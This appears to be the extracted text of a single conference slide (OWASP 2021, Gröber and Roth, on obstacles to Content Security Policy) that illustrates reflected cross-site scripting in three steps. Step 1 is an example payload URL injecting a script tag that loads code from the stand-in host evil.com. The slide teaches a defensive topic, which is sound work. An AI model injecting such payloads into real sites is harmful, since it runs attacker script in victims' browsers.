 Cross-Site Scripting (XSS)
Sebastian Roth
www.
1. XSS Payload
https://vuln.com?pl=<script src=evil.com>
2. HTTP GET Request vuln.com
3. HTTP Response
OWASP 2021 - Gröber / Roth - Roadblocks for CSP
3